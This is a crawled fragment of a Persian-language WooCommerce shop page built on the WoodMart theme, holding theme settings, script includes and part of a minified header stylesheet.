var woodmart_settings = {"menu_storage_key":"woodmart_e0e932bad0ead5ae8227a8561024614c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631\u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://donyayenakh.ir/cart/","ajaxurl":"https://donyayenakh.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (Esc)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 \u0641\u06cc\u0633\u0628\u0648\u06a9","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u06cc\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636\u06cc \u0627\u0632 \u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u062d\u062c\u0645 \u0628\u0627\u0644\u0627 \u062f\u0627\u0631\u0646\u062f. \u062d\u062c\u0645 \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644  1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0627\u0633\u062a.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627  3 \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u0641\u0642\u0637 \u0627\u062c\u0627\u0632\u0647 \u0622\u067e\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631 \u0641\u0642\u0637 \u0628\u0627 \u0627\u06cc\u0646 \u0641\u0631\u0645\u062a  png, jpeg  \u0631\u0627 \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f.","comment_images_added_count_text":"\u062a\u0635\u0648\u06cc\u0631 (\u0647\u0627\u06cc) %s \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f\u0647","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://donyayenakh.ir/","shop_url":"https://donyayenakh.ir/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_250e0ae2785e20e9f67007c527b688f9","fragment_name":"wc_fragments_250e0ae2785e20e9f67007c527b688f9","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-footer-widget-collapse-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/footer-widget-collapse-rtl.min.css","wd-wp-gutenberg-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css","wd-wpbakery-base-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/int-wpbakery-base-rtl.min.css","wd-woocommerce-base-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-woo-gutenberg-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-page-single-product-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-page-single-product-rtl.min.css","wd-header-base-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css","wd-header-elements-base-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-header-my-account-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-page-title-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-slick-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css","wd-photoswipe-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-add-to-cart-popup-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-product-loop-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-icons-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-footer-base-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-scroll-top-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.2.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.2.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=6.2.4
body_size: 1934
content:
.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin:0 !important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto !important;height:auto !important}.wd-nav-mobile li a .menu-label{position:static;margin-right:5px;opacity:1;margin-top:0;align-self:auto}.wd-nav-mobile li a .menu-label:before{content:none}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-right:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-left:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides .whb-col-left,.whb-flex-equal-sides .whb-col-right{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap .page-title{margin-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent,.whb-overcontent.whb-custom-header{margin-bottom:0;padding-top:0 !important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,0.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease, visibility .1s ease, transform .3s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;transform:translateZ(0);animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared .whb-main-header{position:absolute}.whb-scroll-stick .whb-flex-row{transition:height .2s ease, max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick.whb-scroll-down .whb-main-header,.whb-scroll-stick.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide.whb-scroll-down .whb-main-header,.whb-scroll-slide.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed;transform:translateZ(0)}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#FFF}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0, -100%, 0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0, -100%, 0)}}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height .wd-nav,.wd-header-nav.wd-full-height .wd-nav>li,.wd-header-nav.wd-full-height .wd-nav>li>a,.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.wd-nav-secondary:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;transform:translateZ(0);max-height:inherit;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.browser-Internet .wd-logo img[src$=".svg"]{height:auto}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.whb-sticked .wd-switch-logo .wd-main-logo,.whb-clone .wd-switch-logo .wd-main-logo{display:none}.whb-sticked .wd-switch-logo .wd-sticky-logo,.whb-clone .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:rgba(129,129,129,0.2)}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,0.25)}.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-left:10px}.whb-col-left .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child{padding-right:10px}.whb-col-center .wd-header-divider:first-child{padding-right:10px}.whb-col-center .wd-header-divider:last-child{padding-left:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,0.17)}.mobile-nav .searchform input[type="text"]{padding-left:50px;padding-right:20px;height:70px;border:none;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.mobile-nav .autocomplete-suggestion{padding:10px 20px}.mobile-nav .create-nav-msg{padding:20px}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease;--nav-mobile-link-color: #333;--nav-mobile-link-color-hover: var(--wd-primary-color);--nav-mobile-link-color-current: var(--wd-primary-color);--nav-mobile-link-brdcolor: rgba(129,129,129,0.2);--nav-mobile-link-bg-active: rgba(0, 0, 0, .04)}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--nav-mobile-link-color)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--nav-mobile-link-brdcolor)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-left:-50px;padding-left:55px}.wd-nav-mobile li:active>a,.wd-nav-mobile li.opener-page>a{background-color:var(--nav-mobile-link-bg-active)}.wd-nav-mobile li.current-menu-item>a{color:var(--nav-mobile-link-color-current)}.wd-nav-mobile .wd-with-icon>a:before{margin-left:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.color-scheme-light .wd-nav-mobile{--nav-mobile-link-color: #fff;--nav-mobile-link-brdcolor: rgba(255,255,255,0.15);--nav-mobile-link-bg-active: rgba(0,0,0,0.9)}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid rgba(129,129,129,0.2);background-color:rgba(0,0,0,0.04)}.wd-nav-mob-tab>li{flex:1 0 